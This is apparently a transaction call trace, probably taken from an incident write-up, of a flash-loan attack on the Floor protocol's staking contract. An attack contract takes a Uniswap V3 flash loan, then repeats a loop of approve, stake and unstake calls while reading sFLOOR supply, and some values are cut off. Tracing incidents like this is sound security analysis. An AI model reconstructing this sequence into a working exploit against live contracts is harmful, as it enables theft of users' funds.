 2 → CALL [Receiver] attackContract.uniswapV3FlashCallback Calldata (fee0=0, fee1=1,520,898,130,985, data=0x00) ()
3 → CALL sFLOOR.circulatingSupply Calldata () (1,375,877,722,515,691)
3 → CALL FLOOR.approve Calldata (spender=Floor: Staking, amount=152,089,813,098,498) (true)
3 → CALL Floor: Staking.stake Calldata (_to=[Receiver]attackContract, _amount=152,089,813,098,498, _rebasing=false, _claim=true) (43,341,830,84
3 → CALL Floor: Staking.unstake Calldata (_to=[Receiver]attackContract, _amount=43,341,830,848,073,202,615,571, _trigger=true, _rebasing=false)
3 → CALL sFLOOR.circulatingSupply Calldata () (1,495,926,519,581,486)
3 → CALL FLOOR.approve Calldata (spender=Floor: Staking, amount=165,360,032,398,453) (true)
3 → CALL Floor: Staking.stake Calldata (_to=[Receiver]attackContract, _amount=165,360,032,398,453, _rebasing=false, _claim=true) (43,341,830,84
3 → CALL Floor: Staking.unstake Calldata (_to=[Receiver]attackContract, _amount=43,341,830,848,073,154,705,597, _trigger=true, _rebasing=false)
3 → CALL sFLOOR.circulatingSupply Calldata () (1,508,585,779,681,756)
3 → CALL FLOOR.approve Calldata (spender=Floor: Staking, amount=166,759,389,677,042) (true)
3 → CALL Floor: Staking.stake Calldata (_to=[Receiver]attackContract, _amount=166,759,389,677,042, _rebasing=false, _claim=true) (43,341,830,84
3 → CALL Floor: Staking.unstake Calldata (_to=[Receiver]attackContract, _amount=43,341,830,848,073,048,532,921, _trigger=true, _rebasing=false)